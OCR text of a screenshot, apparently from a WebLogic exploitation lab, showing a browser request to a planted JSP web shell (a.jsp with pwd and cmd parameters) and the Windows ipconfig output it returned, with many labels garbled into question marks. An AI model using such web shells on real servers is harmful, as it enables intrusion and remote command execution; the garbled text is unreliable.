 Oracle WebLogic Server 管理控
192.168.48.157:7001/bea_wls_i
不安全 | 192.168.48.157:7001/bea_wls_internal/a.jsp?pwd=ty&cmd=ipconfig
Windows IP ??
?????? ????:
????? DNS ?? . . . . . . . : localdomain
???? IPv6 ??. . . . . . . . : fe80::28fd:55dc:d3a6:2ce8%11
IPv4 ?? . . . . . . . . . . . . : 192.168.48.157
???? . . . . . . . . . . . . : 255.255.255.0
????. . . . . . . . . . . . . : 192.168.48.2
????? isatap.localdomain:
???? . . . . . . . . . . . . : ?????
????? DNS ?? . . . . . . . : localdomain
????? Teredo Tunneling Pseudo-Interface:
???? . . . . . . . . . . . . : ?????
????? DNS ?? . . . . . . . :
test